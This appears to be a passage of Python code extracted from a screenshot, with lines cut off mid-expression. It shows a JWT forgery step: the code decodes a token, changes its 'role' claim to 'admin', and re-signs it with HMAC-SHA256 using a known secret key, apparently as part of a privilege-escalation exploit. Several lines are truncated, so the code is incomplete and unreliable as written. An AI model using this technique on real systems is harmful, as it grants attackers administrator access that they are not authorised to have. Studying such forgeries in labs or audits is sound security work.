 16 # Modify the JWT payload (change user role to admin)
17 jwt_token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjIwIn0.e
18
19 # Split the JWT into its parts
20 header, payload, signature = jwt_token.split('.')
21
22 # Decode the header and payload
23 decoded_header = json.loads(base64_url_decode(header))
24 decoded_payload = json.loads(base64_url_decode(payload))
25
26 # Modify the role to "admin"
27 decoded_payload['role'] = 'admin'
28
29 # Create a new payload
30 new_payload = json.dumps(decoded_payload)
31
32 # Re-sign the JWT with the same header and new payload
33 new_signature = hmac.new(
34     secret_key.encode('utf-8'),
35     (header + '.' + base64.urlsafe_b64encode(new_payload.encode('u
36     hashlib.sha256
37 ).digest()
38
39 # Create new JWT with modified payload and re-signed signature
40 new_jwt = f"{header}.{base64.urlsafe_b64encode(new_payload.encode(
41